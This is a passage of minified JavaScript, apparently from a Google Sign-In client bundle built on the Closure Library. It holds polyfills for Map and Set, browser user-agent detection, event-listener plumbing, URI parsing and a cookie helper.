q("Map",function(a){if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var h=Object.seal({x:4}),k=new a(_.u([[h,"s"]]));if("s"!=k.get(h)||1!=k.size||k.get({x:4})||k.set({x:4},"t")!=k||2!=k.size)return!1;var m=k.entries(),n=m.next();if(n.done||n.value[0]!=h||"s"!=n.value[1])return!1;n=m.next();return n.done||4!=n.value[0].x||"t"!=n.value[1]||!m.next().done?!1:!0}catch(p){return!1}}())return a;var b=new WeakMap,c=function(h){this.h={};this.g=
f();this.size=0;if(h){h=_.u(h);for(var k;!(k=h.next()).done;)k=k.value,this.set(k[0],k[1])}};c.prototype.set=function(h,k){h=0===h?0:h;var m=d(this,h);m.list||(m.list=this.h[m.id]=[]);m.O?m.O.value=k:(m.O={next:this.g,da:this.g.da,head:this.g,key:h,value:k},m.list.push(m.O),this.g.da.next=m.O,this.g.da=m.O,this.size++);return this};c.prototype.delete=function(h){h=d(this,h);return h.O&&h.list?(h.list.splice(h.index,1),h.list.length||delete this.h[h.id],h.O.da.next=h.O.next,h.O.next.da=h.O.da,h.O.head=
null,this.size--,!0):!1};c.prototype.clear=function(){this.h={};this.g=this.g.da=f();this.size=0};c.prototype.has=function(h){return!!d(this,h).O};c.prototype.get=function(h){return(h=d(this,h).O)&&h.value};c.prototype.entries=function(){return e(this,function(h){return[h.key,h.value]})};c.prototype.keys=function(){return e(this,function(h){return h.key})};c.prototype.values=function(){return e(this,function(h){return h.value})};c.prototype.forEach=function(h,k){for(var m=this.entries(),n;!(n=m.next()).done;)n=
n.value,h.call(k,n[1],n[0],this)};c.prototype[Symbol.iterator]=c.prototype.entries;var d=function(h,k){var m=k&&typeof k;"object"==m||"function"==m?b.has(k)?m=b.get(k):(m=""+ ++g,b.set(k,m)):m="p_"+k;var n=h.h[m];if(n&&fa(h.h,m))for(h=0;h<n.length;h++){var p=n[h];if(k!==k&&p.key!==p.key||k===p.key)return{id:m,list:n,index:h,O:p}}return{id:m,list:n,index:-1,O:void 0}},e=function(h,k){var m=h.g;return ea(function(){if(m){for(;m.head!=h.g;)m=m.da;for(;m.next!=m.head;)return m=m.next,{done:!1,value:k(m)};
m=null}return{done:!0,value:void 0}})},f=function(){var h={};return h.da=h.next=h.head=h},g=0;return c});q("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=oa(this,b,"endsWith");void 0===c&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;0<e&&0<c;)if(d[--c]!=b[--e])return!1;return 0>=e}});
var pa=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e};q("Array.prototype.values",function(a){return a?a:function(){return pa(this,function(b,c){return c})}});q("Array.prototype.keys",function(a){return a?a:function(){return pa(this,function(b){return b})}});
q("Array.from",function(a){return a?a:function(b,c,d){c=null!=c?c:function(h){return h};var e=[],f="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if("function"==typeof f){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}});q("Number.isNaN",function(a){return a?a:function(b){return"number"===typeof b&&isNaN(b)}});
q("Set",function(a){if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var c=Object.seal({x:4}),d=new a(_.u([c]));if(!d.has(c)||1!=d.size||d.add(c)!=d||1!=d.size||d.add({x:4})!=d||2!=d.size)return!1;var e=d.entries(),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||4!=f.value[0].x||f.value[1]!=f.value[0]?!1:e.next().done}catch(g){return!1}}())return a;var b=function(c){this.g=new Map;if(c){c=
_.u(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.g.size};b.prototype.add=function(c){c=0===c?0:c;this.g.set(c,c);this.size=this.g.size;return this};b.prototype.delete=function(c){c=this.g.delete(c);this.size=this.g.size;return c};b.prototype.clear=function(){this.g.clear();this.size=0};b.prototype.has=function(c){return this.g.has(c)};b.prototype.entries=function(){return this.g.entries()};b.prototype.values=function(){return this.g.values()};b.prototype.keys=b.prototype.values;
b.prototype[Symbol.iterator]=b.prototype.values;b.prototype.forEach=function(c,d){var e=this;this.g.forEach(function(f){return c.call(d,f,f,e)})};return b});q("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});q("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
q("String.prototype.includes",function(a){return a?a:function(b,c){return-1!==oa(this,b,"includes").indexOf(b,c||0)}});

}catch(e){_._DumpException(e)}
try{
var Ia;_.qa=function(){var a=_.v.navigator;return a&&(a=a.userAgent)?a:""};_.w=function(a){return-1!=_.qa().indexOf(a)};_.ra=function(){return _.w("Opera")};_.sa=function(){return _.w("Trident")||_.w("MSIE")};_.ta=function(){return _.w("Firefox")||_.w("FxiOS")};_.va=function(){return _.w("Safari")&&!(_.ua()||_.w("Coast")||_.ra()||_.w("Edge")||_.w("Edg/")||_.w("OPR")||_.ta()||_.w("Silk")||_.w("Android"))};_.ua=function(){return(_.w("Chrome")||_.w("CriOS"))&&!_.w("Edge")||_.w("Silk")};_.wa=function(){return _.w("Android")};
_.xa=function(){return _.w("iPhone")&&!_.w("iPod")&&!_.w("iPad")};_.ya=function(){return _.xa()||_.w("iPad")||_.w("iPod")};_.Ba=function(a,b){b=(0,_.za)(a,b);var c;(c=0<=b)&&Array.prototype.splice.call(a,b,1);return c};_.Ca=function(a){var b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]};_.Fa=function(a){a=Da.get(a);var b=Da.get(_.Ea);return void 0===a||void 0===b?!1:a>=b};_.Ga=function(a){return a?"[GSI_LOGGER-"+a+"]: ":"[GSI_LOGGER]: "};
_.x=function(a,b){try{_.Fa("debug")&&window.console&&window.console.log&&window.console.log(_.Ga(b)+a)}catch(c){}};_.y=function(a,b){try{_.Fa("warn")&&window.console&&window.console.warn&&window.console.warn(_.Ga(b)+a)}catch(c){}};_.z=function(a,b){try{_.Fa("error")&&window.console&&window.console.error&&window.console.error(_.Ga(b)+a)}catch(c){}};
Ia=function(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<Ha.length;f++)c=Ha[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
_.Ja=_.Ja||{};_.v=this||self;_.Ka=function(a){var b=typeof a;return"object"==b&&null!=a||"function"==b};_.A=function(a,b){a=a.split(".");var c=_.v;a[0]in c||"undefined"==typeof c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||void 0===b?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b};
_.B=function(a,b){function c(){}c.prototype=b.prototype;a.la=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.gd=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};
_.La=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]};
_.za=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if("string"===typeof a)return"string"!==typeof b||1!=b.length?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};_.Ma=Array.prototype.forEach?function(a,b){Array.prototype.forEach.call(a,b,void 0)}:function(a,b){for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)e in d&&b.call(void 0,d[e],e,a)};
_.Na=Array.prototype.some?function(a,b){return Array.prototype.some.call(a,b,void 0)}:function(a,b){for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return!0;return!1};_.Oa=Array.prototype.every?function(a,b){return Array.prototype.every.call(a,b,void 0)}:function(a,b){for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&!b.call(void 0,d[e],e,a))return!1;return!0};
var Pa=function(a){Pa[" "](a);return a};Pa[" "]=function(){};
var Wa;_.Qa=_.ra();_.Ra=_.sa();_.Sa=_.w("Edge");_.Ta=_.w("Gecko")&&!(-1!=_.qa().toLowerCase().indexOf("webkit")&&!_.w("Edge"))&&!(_.w("Trident")||_.w("MSIE"))&&!_.w("Edge");_.Ua=-1!=_.qa().toLowerCase().indexOf("webkit")&&!_.w("Edge");_.Va=_.ya();
a:{var Xa="",Ya=function(){var a=_.qa();if(_.Ta)return/rv:([^\);]+)(\)|;)/.exec(a);if(_.Sa)return/Edge\/([\d\.]+)/.exec(a);if(_.Ra)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(_.Ua)return/WebKit\/(\S+)/.exec(a);if(_.Qa)return/(?:Version)[ \/]?(\S+)/.exec(a)}();Ya&&(Xa=Ya?Ya[1]:"");if(_.Ra){var Za,$a=_.v.document;Za=$a?$a.documentMode:void 0;if(null!=Za&&Za>parseFloat(Xa)){Wa=String(Za);break a}}Wa=Xa}_.ab=Wa;
var Da=new Map;Da.set("debug",0);Da.set("info",1);Da.set("warn",2);Da.set("error",3);_.Ea="warn";
for(var bb=[],cb=0;63>cb;cb++)bb[cb]=0;_.db=function(a){return Array.prototype.concat.apply([],arguments)}(128,bb);
var Ha="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");
_.D=function(a,b){this.g=b===_.eb?a:""};_.l=_.D.prototype;_.l.ca=!0;_.l.Y=function(){return this.g.toString()};_.l.Ab=!0;_.l.Ya=function(){return 1};_.l.toString=function(){return this.g.toString()};_.eb={};_.fb=new _.D("about:invalid#zClosurez",_.eb);
var jb;_.gb={};_.hb=function(a,b,c){this.g=c===_.gb?a:"";this.h=b;this.ca=this.Ab=!0};_.hb.prototype.Ya=function(){return this.h};_.hb.prototype.Y=function(){return this.g.toString()};_.hb.prototype.toString=function(){return this.g.toString()};_.ib=function(a){return a instanceof _.hb&&a.constructor===_.hb?a.g:"type_error:SafeHtml"};jb=new _.hb(_.v.trustedTypes&&_.v.trustedTypes.emptyHTML||"",0,_.gb);
_.kb=function(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}}(function(){var a=document.createElement("div"),b=document.createElement("div");b.appendChild(document.createElement("div"));a.appendChild(b);b=a.firstChild.firstChild;a.innerHTML=_.ib(jb);return!b.parentElement});
_.lb=String.prototype.repeat?function(a,b){return a.repeat(b)}:function(a,b){return Array(b+1).join(a)};
_.mb=function(){this.ta=this.ta;this.l=this.l};_.mb.prototype.ta=!1;_.mb.prototype.R=function(){this.ta||(this.ta=!0,this.V())};_.mb.prototype.V=function(){if(this.l)for(;this.l.length;)this.l.shift()()};
_.nb=function(a,b){this.type=a;this.g=this.target=b;this.defaultPrevented=this.h=!1};_.nb.prototype.stopPropagation=function(){this.h=!0};_.nb.prototype.preventDefault=function(){this.defaultPrevented=!0};
var ob=function(){if(!_.v.addEventListener||!Object.defineProperty)return!1;var a=!1,b=Object.defineProperty({},"passive",{get:function(){a=!0}});try{_.v.addEventListener("test",function(){},b),_.v.removeEventListener("test",function(){},b)}catch(c){}return a}();
var qb=function(a,b){_.nb.call(this,a?a.type:"");this.relatedTarget=this.g=this.target=null;this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.j=this.i=0;this.key="";this.charCode=this.keyCode=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.state=null;this.pointerId=0;this.pointerType="";this.S=null;if(a){var c=this.type=a.type,d=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.g=b;if(b=a.relatedTarget){if(_.Ta){a:{try{Pa(b.nodeName);
var e=!0;break a}catch(f){}e=!1}e||(b=null)}}else"mouseover"==c?b=a.fromElement:"mouseout"==c&&(b=a.toElement);this.relatedTarget=b;d?(this.clientX=void 0!==d.clientX?d.clientX:d.pageX,this.clientY=void 0!==d.clientY?d.clientY:d.pageY,this.screenX=d.screenX||0,this.screenY=d.screenY||0):(this.i=_.Ua||void 0!==a.offsetX?a.offsetX:a.layerX,this.j=_.Ua||void 0!==a.offsetY?a.offsetY:a.layerY,this.clientX=void 0!==a.clientX?a.clientX:a.pageX,this.clientY=void 0!==a.clientY?a.clientY:a.pageY,this.screenX=
a.screenX||0,this.screenY=a.screenY||0);this.button=a.button;this.keyCode=a.keyCode||0;this.key=a.key||"";this.charCode=a.charCode||("keypress"==c?a.keyCode:0);this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.pointerId=a.pointerId||0;this.pointerType="string"===typeof a.pointerType?a.pointerType:pb[a.pointerType]||"";this.state=a.state;this.S=a;a.defaultPrevented&&qb.la.preventDefault.call(this)}};_.B(qb,_.nb);var pb={2:"touch",3:"pen",4:"mouse"};
qb.prototype.stopPropagation=function(){qb.la.stopPropagation.call(this);this.S.stopPropagation?this.S.stopPropagation():this.S.cancelBubble=!0};qb.prototype.preventDefault=function(){qb.la.preventDefault.call(this);var a=this.S;a.preventDefault?a.preventDefault():a.returnValue=!1};qb.prototype.Qc=function(){return this.S};
var rb;rb="closure_listenable_"+(1E6*Math.random()|0);_.sb=function(a){return!(!a||!a[rb])};
var tb=0;
var ub=function(a,b,c,d,e){this.listener=a;this.proxy=null;this.src=b;this.type=c;this.capture=!!d;this.handler=e;this.key=++tb;this.Ja=this.Ua=!1},vb=function(a){a.Ja=!0;a.listener=null;a.proxy=null;a.src=null;a.handler=null};
var wb=function(a){this.src=a;this.g={};this.h=0},yb;wb.prototype.add=function(a,b,c,d,e){var f=a.toString();a=this.g[f];a||(a=this.g[f]=[],this.h++);var g=xb(a,b,d,e);-1<g?(b=a[g],c||(b.Ua=!1)):(b=new ub(b,this.src,f,!!d,e),b.Ua=c,a.push(b));return b};yb=function(a,b){var c=b.type;if(!(c in a.g))return!1;var d=_.Ba(a.g[c],b);d&&(vb(b),0==a.g[c].length&&(delete a.g[c],a.h--));return d};
_.zb=function(a,b){b=b&&b.toString();var c=0,d;for(d in a.g)if(!b||d==b){for(var e=a.g[d],f=0;f<e.length;f++)++c,vb(e[f]);delete a.g[d];a.h--}};wb.prototype.Ia=function(a,b,c,d){a=this.g[a.toString()];var e=-1;a&&(e=xb(a,b,c,d));return-1<e?a[e]:null};var xb=function(a,b,c,d){for(var e=0;e<a.length;++e){var f=a[e];if(!f.Ja&&f.listener==b&&f.capture==!!c&&f.handler==d)return e}return-1};
var Ab,Bb,Db,Gb,Ib,Lb,Jb,Kb,Nb;Ab="closure_lm_"+(1E6*Math.random()|0);Bb={};Db=0;_.E=function(a,b,c,d,e){if(d&&d.once)return _.Eb(a,b,c,d,e);if(Array.isArray(b)){for(var f=0;f<b.length;f++)_.E(a,b[f],c,d,e);return null}c=_.Fb(c);return _.sb(a)?a.I(b,c,_.Ka(d)?!!d.capture:!!d,e):Gb(a,b,c,!1,d,e)};
Gb=function(a,b,c,d,e,f){if(!b)throw Error("n");var g=_.Ka(e)?!!e.capture:!!e,h=_.Hb(a);h||(a[Ab]=h=new wb(a));c=h.add(b,c,d,g,f);if(c.proxy)return c;d=Ib();c.proxy=d;d.src=a;d.listener=c;if(a.addEventListener)ob||(e=g),void 0===e&&(e=!1),a.addEventListener(b.toString(),d,e);else if(a.attachEvent)a.attachEvent(Jb(b.toString()),d);else if(a.addListener&&a.removeListener)a.addListener(d);else throw Error("o");Db++;return c};Ib=function(){var a=Kb,b=function(c){return a.call(b.src,b.listener,c)};return b};
_.Eb=function(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)_.Eb(a,b[f],c,d,e);return null}c=_.Fb(c);return _.sb(a)?a.Eb(b,c,_.Ka(d)?!!d.capture:!!d,e):Gb(a,b,c,!0,d,e)};Lb=function(a,b,c,d,e){if(Array.isArray(b))for(var f=0;f<b.length;f++)Lb(a,b[f],c,d,e);else d=_.Ka(d)?!!d.capture:!!d,c=_.Fb(c),_.sb(a)?a.ma(b,c,d,e):a&&(a=_.Hb(a))&&(b=a.Ia(b,c,d,e))&&_.Mb(b)};
_.Mb=function(a){if("number"===typeof a||!a||a.Ja)return!1;var b=a.src;if(_.sb(b))return yb(b.W,a);var c=a.type,d=a.proxy;b.removeEventListener?b.removeEventListener(c,d,a.capture):b.detachEvent?b.detachEvent(Jb(c),d):b.addListener&&b.removeListener&&b.removeListener(d);Db--;(c=_.Hb(b))?(yb(c,a),0==c.h&&(c.src=null,b[Ab]=null)):vb(a);return!0};Jb=function(a){return a in Bb?Bb[a]:Bb[a]="on"+a};
Kb=function(a,b){if(a.Ja)a=!0;else{b=new qb(b,this);var c=a.listener,d=a.handler||a.src;a.Ua&&_.Mb(a);a=c.call(d,b)}return a};_.Hb=function(a){a=a[Ab];return a instanceof wb?a:null};Nb="__closure_events_fn_"+(1E9*Math.random()>>>0);_.Fb=function(a){if("function"===typeof a)return a;a[Nb]||(a[Nb]=function(b){return a.handleEvent(b)});return a[Nb]};
_.F=function(){_.mb.call(this);this.W=new wb(this);this.va=this;this.F=null};_.B(_.F,_.mb);_.F.prototype[rb]=!0;_.l=_.F.prototype;_.l.addEventListener=function(a,b,c,d){_.E(this,a,b,c,d)};_.l.removeEventListener=function(a,b,c,d){Lb(this,a,b,c,d)};
_.l.dispatchEvent=function(a){var b,c=this.F;if(c)for(b=[];c;c=c.F)b.push(c);c=this.va;var d=a.type||a;if("string"===typeof a)a=new _.nb(a,c);else if(a instanceof _.nb)a.target=a.target||c;else{var e=a;a=new _.nb(d,c);Ia(a,e)}e=!0;if(b)for(var f=b.length-1;!a.h&&0<=f;f--){var g=a.g=b[f];e=Ob(g,d,!0,a)&&e}a.h||(g=a.g=c,e=Ob(g,d,!0,a)&&e,a.h||(e=Ob(g,d,!1,a)&&e));if(b)for(f=0;!a.h&&f<b.length;f++)g=a.g=b[f],e=Ob(g,d,!1,a)&&e;return e};
_.l.V=function(){_.F.la.V.call(this);this.W&&_.zb(this.W);this.F=null};_.l.I=function(a,b,c,d){return this.W.add(String(a),b,!1,c,d)};_.l.Eb=function(a,b,c,d){return this.W.add(String(a),b,!0,c,d)};_.l.ma=function(a,b,c,d){var e=this.W;a=String(a).toString();if(a in e.g){var f=e.g[a];b=xb(f,b,c,d);-1<b&&(vb(f[b]),Array.prototype.splice.call(f,b,1),0==f.length&&(delete e.g[a],e.h--))}};
var Ob=function(a,b,c,d){b=a.W.g[String(b)];if(!b)return!0;b=b.concat();for(var e=!0,f=0;f<b.length;++f){var g=b[f];if(g&&!g.Ja&&g.capture==c){var h=g.listener,k=g.handler||g.src;g.Ua&&yb(a.W,g);e=!1!==h.call(k,d)&&e}}return e&&!d.defaultPrevented};_.F.prototype.Ia=function(a,b,c,d){return this.W.Ia(String(a),b,c,d)};
var Pb=function(){};Pb.prototype.g=null;
var Rb;Rb=function(){};_.B(Rb,Pb);_.Qb=new Rb;
var Tb;_.Sb=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$");Tb=function(a,b){if(a){a=a.split("&");for(var c=0;c<a.length;c++){var d=a[c].indexOf("="),e=null;if(0<=d){var f=a[c].substring(0,d);e=a[c].substring(d+1)}else f=a[c];b(f,e?decodeURIComponent(e.replace(/\+/g," ")):"")}}};
var Zb,bc,jc,cc,ec,dc,hc,fc,kc,nc;_.Ub=function(a){this.g=this.o=this.h="";this.s=null;this.m=this.i="";this.l=!1;var b;a instanceof _.Ub?(this.l=a.l,_.Vb(this,a.h),this.o=a.o,this.g=a.g,_.Wb(this,a.s),this.i=a.i,_.Xb(this,Yb(a.j)),this.m=a.m):a&&(b=String(a).match(_.Sb))?(this.l=!1,_.Vb(this,b[1]||"",!0),this.o=Zb(b[2]||""),this.g=Zb(b[3]||"",!0),_.Wb(this,b[4]),this.i=Zb(b[5]||"",!0),_.Xb(this,b[6]||"",!0),this.m=Zb(b[7]||"")):(this.l=!1,this.j=new _.ac(null,this.l))};
_.Ub.prototype.toString=function(){var a=[],b=this.h;b&&a.push(bc(b,cc,!0),":");var c=this.g;if(c||"file"==b)a.push("//"),(b=this.o)&&a.push(bc(b,cc,!0),"@"),a.push(encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),c=this.s,null!=c&&a.push(":",String(c));if(c=this.i)this.g&&"/"!=c.charAt(0)&&a.push("/"),a.push(bc(c,"/"==c.charAt(0)?dc:ec,!0));(c=this.j.toString())&&a.push("?",c);(c=this.m)&&a.push("#",bc(c,fc));return a.join("")};
_.Ub.prototype.resolve=function(a){var b=new _.Ub(this),c=!!a.h;c?_.Vb(b,a.h):c=!!a.o;c?b.o=a.o:c=!!a.g;c?b.g=a.g:c=null!=a.s;var d=a.i;if(c)_.Wb(b,a.s);else if(c=!!a.i){if("/"!=d.charAt(0))if(this.g&&!this.i)d="/"+d;else{var e=b.i.lastIndexOf("/");-1!=e&&(d=b.i.slice(0,e+1)+d)}e=d;if(".."==e||"."==e)d="";else if(-1!=e.indexOf("./")||-1!=e.indexOf("/.")){d=0==e.lastIndexOf("/",0);e=e.split("/");for(var f=[],g=0;g<e.length;){var h=e[g++];"."==h?d&&g==e.length&&f.push(""):".."==h?((1<f.length||1==f.length&&
""!=f[0])&&f.pop(),d&&g==e.length&&f.push("")):(f.push(h),d=!0)}d=f.join("/")}else d=e}c?b.i=d:c=""!==a.j.toString();c?_.Xb(b,Yb(a.j)):c=!!a.m;c&&(b.m=a.m);return b};_.Vb=function(a,b,c){a.h=c?Zb(b,!0):b;a.h&&(a.h=a.h.replace(/:$/,""))};_.Wb=function(a,b){if(b){b=Number(b);if(isNaN(b)||0>b)throw Error("u`"+b);a.s=b}else a.s=null};_.Xb=function(a,b,c){b instanceof _.ac?(a.j=b,gc(a.j,a.l)):(c||(b=bc(b,hc)),a.j=new _.ac(b,a.l))};_.ic=function(a){return a instanceof _.Ub?new _.Ub(a):new _.Ub(a)};
Zb=function(a,b){return a?b?decodeURI(a.replace(/%25/g,"%2525")):decodeURIComponent(a):""};bc=function(a,b,c){return"string"===typeof a?(a=encodeURI(a).replace(b,jc),c&&(a=a.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),a):null};jc=function(a){a=a.charCodeAt(0);return"%"+(a>>4&15).toString(16)+(a&15).toString(16)};cc=/[#\/\?@]/g;ec=/[#\?:]/g;dc=/[#\?]/g;hc=/[#\?@]/g;fc=/#/g;_.ac=function(a,b){this.h=this.g=null;this.i=a||null;this.j=!!b};
kc=function(a){a.g||(a.g=new Map,a.h=0,a.i&&Tb(a.i,function(b,c){a.add(decodeURIComponent(b.replace(/\+/g," ")),c)}))};_.ac.prototype.add=function(a,b){kc(this);this.i=null;a=lc(this,a);var c=this.g.get(a);c||this.g.set(a,c=[]);c.push(b);this.h+=1;return this};_.mc=function(a,b){kc(a);b=lc(a,b);a.g.has(b)&&(a.i=null,a.h-=a.g.get(b).length,a.g.delete(b))};nc=function(a,b){kc(a);b=lc(a,b);return a.g.has(b)};_.l=_.ac.prototype;
_.l.forEach=function(a,b){kc(this);this.g.forEach(function(c,d){c.forEach(function(e){a.call(b,e,d,this)},this)},this)};_.l.Ha=function(){kc(this);for(var a=Array.from(this.g.values()),b=Array.from(this.g.keys()),c=[],d=0;d<b.length;d++)for(var e=a[d],f=0;f<e.length;f++)c.push(b[d]);return c};_.l.ba=function(a){kc(this);var b=[];if("string"===typeof a)nc(this,a)&&(b=b.concat(this.g.get(lc(this,a))));else{a=Array.from(this.g.values());for(var c=0;c<a.length;c++)b=b.concat(a[c])}return b};
_.l.set=function(a,b){kc(this);this.i=null;a=lc(this,a);nc(this,a)&&(this.h-=this.g.get(a).length);this.g.set(a,[b]);this.h+=1;return this};_.l.get=function(a,b){if(!a)return b;a=this.ba(a);return 0<a.length?String(a[0]):b};_.oc=function(a,b,c){_.mc(a,b);0<c.length&&(a.i=null,a.g.set(lc(a,b),_.Ca(c)),a.h+=c.length)};
_.ac.prototype.toString=function(){if(this.i)return this.i;if(!this.g)return"";for(var a=[],b=Array.from(this.g.keys()),c=0;c<b.length;c++){var d=b[c],e=encodeURIComponent(String(d));d=this.ba(d);for(var f=0;f<d.length;f++){var g=e;""!==d[f]&&(g+="="+encodeURIComponent(String(d[f])));a.push(g)}}return this.i=a.join("&")};
var Yb=function(a){var b=new _.ac;b.i=a.i;a.g&&(b.g=new Map(a.g),b.h=a.h);return b},lc=function(a,b){b=String(b);a.j&&(b=b.toLowerCase());return b},gc=function(a,b){b&&!a.j&&(kc(a),a.i=null,a.g.forEach(function(c,d){var e=d.toLowerCase();d!=e&&(_.mc(this,d),_.oc(this,e,c))},a));a.j=b};
_.pc=window;

}catch(e){_._DumpException(e)}
try{
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
_.qc=function(){return _.w("Android")&&!(_.ua()||_.ta()||_.ra()||_.w("Silk"))};_.rc=function(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)};_.G=function(a){var b=document;return"string"===typeof a?b.getElementById(a):a};_.sc=_.ta();_.tc=_.xa()||_.w("iPod");_.uc=_.w("iPad");_.vc=_.qc();_.wc=_.ua();_.xc=_.va()&&!_.ya();
var zc;_.yc=function(a){this.g=a||{cookie:""}};
_.yc.prototype.set=function(a,b,c){var d=!1;if("object"===typeof c){var e=c.Hb;d=c.Ib||!1;var f=c.domain||void 0;var g=c.path||void 0;var h=c.ic}if(/[;=\s]/.test(a))throw Error("x`"+a);if(/[;\r\n]/.test(b))throw Error("y`"+b);void 0===h&&(h=-1);this.g.cookie=a+"="+b+(f?";domain="+f:"")+(g?";path="+g:"")+(0>h?"":0==h?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+1E3*h)).toUTCString())+(d?";secure":"")+(null!=e?";samesite="+e:"")};
_.yc.prototype.get=function(a,b){for(var c=a+"=",d=(this.g.cookie||"").split(";"),e=0,f;e<d.length;e++){f=(0,_.La)(d[e]);if(0==f.lastIndexOf(c,0))return f.slice(c.length);if(f==a)return""}return b};_.yc.prototype.Ha=function(){return zc(this).keys};_.yc.prototype.ba=function(){return zc(this).values};
zc=function(a){a=(a.g.cookie||"").split(";");for(var b=[],c=[],d,e,f=0;f<a.length;f++)e=(0,_.La)(a[f]),d=e.indexOf("="),-1==d?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));return{keys:b,values:c}};_.Ac=new _.yc("undefined"==typeof document?null:document);

}catch(e){_._DumpException(e)}
try{
var Oc,Pc,Tc,Uc,bd,$c,cd,Zc,hd,md,td,ud,vd,xd,zd,Ad,Bd,Cd,Dd,Ed,Fd,Gd,Hd,Id,Jd,Kd,Ld,Md,Nd,Od,Qd,Rd,Sd,Ud,Vd,Wd,Jc,Xd,Yd,Zd,$d,ae,be,ce,de,fe,ge,he,ke,le,qd,rd,pe,se;
_.Bc=function(){var a=_.qa(),b="";_.w("Windows")?(b=/Windows (?:NT|Phone) ([0-9.]+)/,b=(a=b.exec(a))?a[1]:"0.0"):_.ya()?(b=/(?:iPhone|iPod|iPad|CPU)\s+OS\s+(\S+)/,b=(a=b.exec(a))&&a[1].replace(/_/g,".")):_.w("Macintosh")?(b=/Mac OS X ([0-9_.]+)/,b=(a=b.exec(a))?a[1].replace(/_/g,"."):"10"):-1!=_.qa().toLowerCase().indexOf("kaios")?(b=/(?:KaiOS)\/(\S+)/i,b=(a=b.exec(a))&&a[1]):_.wa()?(b=/Android\s+([^\);]+)(\)|;)/,b=(a=b.exec(a))&&a[1]):_.w("CrOS")&&(b=/(?:CrOS\s+(?:i686|x86_64)\s+([0-9.]+))/,b=(a=
b.exec(a))&&a[1]);return b||""};_.Cc=function(a){for(var b=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?","g"),c=[],d;d=b.exec(a);)c.push([d[1],d[2],d[3]||void 0]);return c};_.Dc=function(a){var b={};a.forEach(function(c){b[c[0]]=c[1]});return function(c){return b[c.find(function(d){return d in b})]||""}};
_.Ec=function(a){var b=/rv: *([\d\.]*)/.exec(a);if(b&&b[1])return b[1];b="";var c=/MSIE +([\d\.]+)/.exec(a);if(c&&c[1])if(a=/Trident\/(\d.\d)/.exec(a),"7.0"==c[1])if(a&&a[1])switch(a[1]){case "4.0":b="8.0";break;case "5.0":b="9.0";break;case "6.0":b="10.0";break;case "7.0":b="11.0"}else b="7.0";else b=c[1];return b};_.Fc=function(a){_.Ea=void 0===a?"warn":a};
